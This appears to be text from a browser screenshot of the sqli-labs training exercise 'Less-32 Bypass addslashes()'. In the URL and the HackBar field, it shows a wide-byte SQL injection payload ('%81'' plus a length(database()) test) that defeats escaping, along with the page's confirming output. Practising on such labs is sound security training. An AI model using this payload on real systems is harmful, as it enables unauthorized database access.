 Less-32 **Bypass addslashes()
不安全 121.196.164.91:8080/Less-32/?id=1%81%27and%20length(database())%20=%208%20%23
应用 YouTube 学习解析 博客 个人 ctf整理 其他书签
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-32
Hint: The Query String you input is escaped as : 1�\'and length(database()) = 8 #
The Query String you input in Hex becomes : 31815c27616e64206c656e67746828646174616261736528292920​3d20382023
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://121.196.164.91:8080/Less-32/?id=1%81'and length(database()) = 8 %23
Enable POST ADD HEADER